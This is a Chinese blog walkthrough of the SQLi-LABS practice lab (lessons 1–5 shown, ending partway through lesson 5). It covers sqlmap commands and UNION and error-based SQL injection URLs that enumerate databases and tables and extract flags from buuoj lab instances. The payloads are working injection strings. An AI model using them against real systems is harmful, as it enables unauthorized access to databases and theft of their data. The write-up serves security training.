SQL注入SQLi-LABS Page-1(Basic Challenges Less1-Less22)
Posted MangataTS
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL注入SQLi-LABS Page-1(Basic Challenges Less1-Less22)相关的知识,希望对你有一定的参考价值。
文章目录
- 前言
- sqlmap
- less-1(基于错误的GET单引号字符型注入)
- less-2(基于错误的GET整型注入)
- less-3(基于错误的GET单引号变形注入)
- less4(基于错误的GET双引号字符型注入)
- less5(基于GET单引号双注入-报错盲注)
- less6(基于GET双引号双注入)
- less7(基于文件写入注入)
- less8(基于GET单引号基于布尔盲注)
- less9(基于GET单引号基于时间盲注)
- less10(基于GET双引号基于时间盲注)
- less11(基于错误的POST单引号字符型注入)
- less12 (基于错误的POST双引号字符型注入)
- less13(基于POST单引号双注入变形)
- less14(基于POST双引号双注入变形)
- less15(基于POST单引号布尔型时间盲注)
- less16(基于POST双引号布尔型时间盲注)
- less17(基于POST错误的更新)
- less18(基于POST错误的Uagent字段数据头注入)
- less19(基于POST错误的Referer字段数据头注入)
- less20(基于POST错误的Cookie-Uagent字段数据头注入)
- less21 (基于base64编码单引号的Cookie注入)
- less22(基于base64编码加密的双引号Cookie注入)
- 参考博客
前言
本篇博客用于记录SQLi实验中第一阶段,即基础的sql注入,包括了GET和POST联合注入、时间盲注、布尔盲注、报错盲注、文件上传注入等并且内含一些笔者写的自动化注入代码~
sqli-labs github:https://github.com/Audi-1/sqli-labs
大家没思路的时候就可以看看,就相当于白盒测试

UNION操作符用于合并两个或多个SELECT语句的结果集。请注意,UNION内部的SELECT语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条SELECT语句中的列的顺序必须相同。所以我们在使用UNION联合查询的时候需要先通过order by来测试这个SQL的查询列数
mysql 有一个系统数据库 information_schema,存储着所有的数据库的相关信息,一般的,我们利用该表可以进行一次完整的注入。以下为一般的流程。
- ①猜数据库
select schema_name from information_schema.schemata - ②猜某库的数据表
select table_name from information_schema.tables where table_schema=’xxxxx’ - ③猜某表的所有列
Select column_name from information_schema.columns where table_name=’xxxxx’ - ④获取某列的内容
Select xxx from xxx
常用查询信息:
database()# 在用的数据库名user()# 用户信息version()# 数据库版本信息@@basedir# 数据库安装路径@@version_compile_os# 操作系统版本
SQL注入的流程:
一般是联合>堆叠>盲注>时间
Mysql中一些函数:
sqlmap
sqlmap常用命令:
sqlmap -u “注入地址” -v 1 –-dbs # 列举数据库
sqlmap -u “注入地址” -v 1 –-current-db # 当前数据库
sqlmap -u “注入地址” -v 1 –-users # 列数据库用户
sqlmap -u “注入地址” -v 1 -D “数据库” –-tables # 列举数据库的表名
sqlmap.py -u “注入地址” -v 1 -T “表名” -D “数据库” –-columns # 获取表的列名
sqlmap.py -u “注入地址” -v 1 -T “表名” -D “数据库” -C “字段” –-dump # 获取表中的数据
注意的点
-
B:Boolean-based-blind(布尔型注入)
-
U:Union query-based (联合注入)
-
E:Error-based (报错型注入)
-
S:Starked queries (通过sqlmap读取文件系统、操作系统、注册表必须 使用该参数,可多语句查询注入)
-
T:Time-based blind (基于时间延迟注入)
-
-–batch默认选项运行 -
--dbs爆破数据库 -
-–technique指定sqlmap使用的检测技术
sqlmap -u "http://localhost/Less-1/?id=1" --dbs --batch --technique B
按理说应该所有类型的注入都跑一次
less-1(基于错误的GET单引号字符型注入)

这里告诉我们让我们传一个一个参数为id的值,于是我传入
1
1
1 ,即:http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=1

于是我们猜测这里存在注入(其实标题就告诉了是单引号注入),于是我们在末尾输入'和"我们发现前者会出现error,而后者没有问题

注意的是这里不是双引号而是两个单引号near ''1'' LIMIT 0,1' at line 1 这里多了的这个单引号就是第三个位置,也就是我们输入的单引号,于是我们大概能猜到这个sql语句是通过单引号闭合的,于是我们开始使用上面的注入过程:
先用二分法通过order by分析出sql语句的列数为3
http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=1' order by 3%23


①开始爆库:
http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata%23

ctftraining,information_schema,mysql,performance_schema,security,test
我们发现ctftraining最可疑,于是对其进行爆表操作
②开始爆表:
http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctftraining'%23

其中我们关心flag于是对其进行爆列
③开始爆列:
http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'%23

我们发现flag表中只有一列flag,于是我们将这一列的数据爆出来
④爆数据:
http://5d160cbb-1d33-4084-b22a-2335134bce7a.node4.buuoj.cn/Less-1/?id=-1'union select 1,group_concat(flag),3 from ctftraining.flag%23

得到flag94fb0e75-3801-40c8-9943-5a637e395448
less-2(基于错误的GET整型注入)

还是和上面一样的流程,不过这里是整形注入,我们还是在末尾传入一个单引号看看'
发现抱错:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 0,1' at line 1
这里只有单引号,没有我们传入的id的值了,于是我们猜测此时的SQL查询语句如下:
Select * from TABLE where id = 1';
于是我们可以知道,这里的id的值在SQL语句中是作为一个整数类型的,即:Select * from TABLE where id = (some integer)
我们http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=1 and 1=2 会发现没有查询数据,而http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=1 and 1=1发现有数据返回,于是我们得出结论,SQL语句中并没做任何处理,于是我们开始上面的联合查询流程:
① 爆库
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata%23

②爆表
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctftraining'%23

③爆列:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'%23table_schema='ctftraining'%23

④爆数据
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-2/?id=-1 union select 1,group_concat(flag),3 from ctftraining.flag%23

最后得到:flagb9ea0bc6-7cb1-428f-881b-4a8550cae347
less-3(基于错误的GET单引号变形注入)
同样的,我们首先加一个单引号测试一下
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-3/?id=1'

得到一个反馈的信息:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1
注意这里有一个),于是我们猜测SQL语句可能是:
Select login_name, select password from table where id= ('our input here')
于是我们开始构造注入:?id=1')%23,发现成功注入

于是我们开始SQL注入:
①开始爆库:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-3/?id=-1') union select 1,group_concat(schema_name),3 from information_schema.schemata%23
②开始爆表:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctftraining'%23
③爆列:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-3/?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'%23table_schema='ctftraining'%23
④爆数据 :
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-3/?id=-1') union select 1,group_concat(flag),3 from ctftraining.flag%23
less4(基于错误的GET双引号字符型注入)
其实标题就很明显了,于是我们在传入参数的末尾加上双引号:http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=1"
我们会得到一个报错:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '"1"") LIMIT 0,1' at line 1
这里其实就是和第一个单引号注入类似的报错,只不过这里是双引号,并且这里有),于是我们可以猜测,参数是通过双引号加上)括号包裹的,那么SQL语句可能是:
$sql="SELECT * FROM users WHERE id=("$id") LIMIT 0,1";
于是我们试着注入:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=1")%23

发现是能够成功注入的,于是我们重复上面的流程即可:
①开始爆库:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=-1") union select 1,group_concat(schema_name),3 from information_schema.schemata%23
②开始爆表:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctftraining'%23
③爆列:
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'%23table_schema='ctftraining'%23
④爆数据 :
http://94c9d9b5-a14a-401f-8307-8b382c009e87.node4.buuoj.cn/Less-4/?id=-1") union select 1,group_concat(flag),3 from ctftraining.flag%23

less5(基于GET单引号双注入-报错盲注)
这道题可以使用布尔盲注,不过我这里就不展示了,因为布尔盲注有点麻烦,不过可以二分布尔加快注入,当然可以通过脚本或者burpsuit进行注入
关于报错盲注我这里简单介绍一下:
众所周知,盲注并不会返回错误信息,使得sql注入的难度提高。而报错型注入则是利用了MySQL的第8652号bug :Bug #8652 group by part of rand() returns duplicate key error来进行的盲注,使得MySQL由于函数的特性返回错误信息,进而我们可以显示我们想要的信息,从而达到注入的效果;当然其他类型的数据库也存在相应的问题,在此我们不提。
报错盲注分类:
- 基于
group by报错注入
注入公式:?id=1' union Select 1,count(*),concat(你希望的查询语句,floor(rand(0)*2))a from information_schema.columns group by a%23
eg:http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/ ?id=1' union Select 1,count(*),concat(0x23,0x23,(select user()),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

- 基于
xpath函数报错注入( 5.1.1 5.1.1 5.1.1 及以上,extractvalue和updatexml)
注入公式①:?id=1' and extractvalue(1,concat(0x7e,(你希望的查询语句),0x7e))%23
注入公式②:`?id=1' and updatexml(1,concat(0x7e,(你希望的查询语句),0x7e),1)%23`
eg1:http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select user()),0x7e))%23

eg2:http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/ ?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
- 基于
double数值类型超出范围报错注入( 5.5.5 5.5.5 5.5.5 及以上)
注入公式:?id=1' union select (exp(~(select * FROM(你希望的查询语句)a))),2,3%23
- 基于
bignt溢出报错注入
注入公式:?id=1' union select (!(select * from (你希望查询的语句)x) - ~0),2,3%23
- 基于数据重复性报错注入
注入公式:?id=1'union select 1,2,3 from (select NAME_CONST(查询内容,1),NAME_CONST(查询内容,1))x%23
eg:http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/ ?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x%23

此处重复了version,所以报错。
首先还是先输入1看一下

可以看到此时没有像上面出现的回显数据的情况,对应的就是账号登录的情景,我们还是,我们输入1'发现这里存在单引号注入


于是我们先通过order by进行列数查询:
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' order by 3%23
查询结果为三列,于是我们开始爆数据流程
- 爆数据库名:
先查询数据库的个数,我们通过count统计
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/ ?id=1' union Select 1,count(*),concat(0x23,0x23,(select count(schema_name) from information_schema.schemata),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

发现当前数据库有六种,于是我们依次查询
查询语句:http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/ ?id=1' union Select 1,count(*),concat(0x23,0x23,(select schema_name from information_schema.schemata limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

我们通过调整limit参数发现有如下六个数据库:
ctftraining,information_schema,mysql,performance_schema,security,test
很显然,我们需要将目光放在ctftraining上,这就回到了我们上面的流程中了,只不过这里不能显示多行的查询
- 爆表名:
先查询ctftraining数据库中表的数量,方便后续调整Limit参数
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select count(table_name) from information_schema.tables where table_schema = 'ctftraining'),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

发现有三个表,于是我们开始调整参数,爆出表名:
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select table_name from information_schema.tables where table_schema = 'ctftraining' limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select table_name from information_schema.tables where table_schema = 'ctftraining' limit 1,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select table_name from information_schema.tables where table_schema = 'ctftraining' limit 2,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

也就是说我们这个数据库中存在:flag、news、users三张表,很明显我们需要看看flag表中是否存在flag
- 爆列:
同样因为只能显示一行信息,我们先查询一下列数:
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select count(column_name) from information_schema.columns where table_name = 'flag' ),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

我们可以发现,只有一列,于是就是将这列的名字爆出来了
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select column_name from information_schema.columns where table_name = 'flag' limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
